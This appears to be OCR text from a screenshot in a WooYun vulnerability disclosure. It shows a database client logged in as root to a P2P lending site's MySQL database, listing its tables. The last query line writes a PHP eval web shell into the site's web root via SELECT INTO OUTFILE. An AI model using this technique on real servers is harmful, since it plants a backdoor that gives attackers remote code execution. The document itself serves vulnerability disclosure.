 10.20.220.151
51p2pdb
表
视图
函数
事件
查询
报表
备份
information_schema
mysql
test
对象
打开表 设计表 新建表 删除表 导入向导 导出向导
p2pyhx_addcase
p2pyhx_addon14
p2pyhx_addon15
p2pyhx_addon16
p2pyhx_addon17
p2pyhx_addon18
p2pyhx_addon19
p2pyhx_addon1921
p2pyhx_addon20
p2pyhx_addon21
p2pyhx_addon22
p2pyhx_addon23
p2pyhx_addon24
p2pyhx_addon25
p2pyhx_addon26
p2pyhx_addon27
p2pyhx_addon28
p2pyhx_addonabout
p2pyhx_addonarticle
p2pyhx_addonarticle17
p2pyhx_addonarticle18
p2pyhx_addonarticle19
p2pyhx_addonarticle27
p2pyhx_addonarticle29
p2pyhx_addonarticleabout
p2pyhx_addonarticlecompany
p2pyhx_addonarticlecontact
p2pyhx_addonarticledaogou
p2pyhx_addonarticlehuodong
p2pyhx_addonarticleproduct
p2pyhx_addonarticlesolve
p2pyhx_addonchannel
p2pyhx_addonclient
p2pyhx_addonexpertise
p2pyhx_addonhuodong
p2pyhx_addonimages
p2pyhx_addonimages17
p2pyhx_addoninfos
p2pyhx_addonjob
p2pyhx_addonmall
p2pyhx_addonmovie
p2pyhx_addonproduct
p2pyhx_addonseries
p2pyhx_addonshop
p2pyhx_addonsoft
p2pyhx_addonsoft17
p2pyhx_addonsoft18
p2pyhx_addonspec
p2pyhx_addonvideo
p2pyhx_addonwork
p2pyhx_addonzhuanti
p2pyhx_addonzyyy
p2pyhx_admin
p2pyhx_admintype
p2pyhx_advancedsearch
p2pyhx_arcatt
p2pyhx_arccache
p2pyhx_archives
p2pyhx_arcmulti
p2pyhx_arcrank
p2pyhx_arctiny
p2pyhx_arctype
p2pyhx_area
p2pyhx_ask
p2pyhx_ask_scores
p2pyhx_askanswer
p2pyhx_asktype
p2pyhx_baoming
p2pyhx_ch18
p2pyhx_channeltype
p2pyhx_ckcommon
p2pyhx_co_hournum
p2pyhx_co_htmls
p2pyhx_co_mediaurls
p2pyhx_co_note
p2pyhx_cc
p2pyhx_cc
p2pyhx_cc
p2pyhx_cc
p2pyhx_di
p2pyhx_di
p2pyhx_di
p2pyhx_di
p2pyhx_di
p2pyhx_dl
p2pyhx_dc
p2pyhx_er
p2pyhx_fe
p2pyhx_fla
p2pyhx_fli
p2pyhx_fli
p2pyhx_fre
p2pyhx_gr
p2pyhx_gr
p2pyhx_gr
p2pyhx_gr
p2pyhx_gr
p2pyhx_gr
p2pyhx_gr
p2pyhx_gu
185 表 (185 位于当前的组) 10.20.220.151 用户: root 数据库: 51p2pdb
表
p2pyhx_addcase
p2pyhx_addon14
p2pyhx_addon15
p2pyhx_addon16
p2pyhx_addon17
p2pyhx_addon18
p2pyhx_addon19
p2pyhx_addon192
p2pyhx_addon20
p2pyhx_addon21
p2pyhx_addon22
p2pyhx_addon23
p2pyhx_addon24
p2pyhx_addon25
p2pyhx_addon26
p2pyhx_addon27
p2pyhx_addon28
p2pyhx_addonab
p2pyhx_addonart
p2pyhx_addonart
对象 p2pyhx_addcase @51p2pd... 10.20.220.151 - 命令列界面 p2pyhx_addon14 @51p2pd... 10.20.220.151 - 命令列界面 * 无标题 @51p2pdb (
运行 停止 解释 新建 加载 保存 另存为 美化 SQL 导出
查询创建工具 查询编辑器
1 select '<?php @eval($_POST[pass]);?>'INTO OUTFILE 'C:/file/manage/DedeAMPZ/WebRoot/Default/wooyun.php'
www.wooyun.org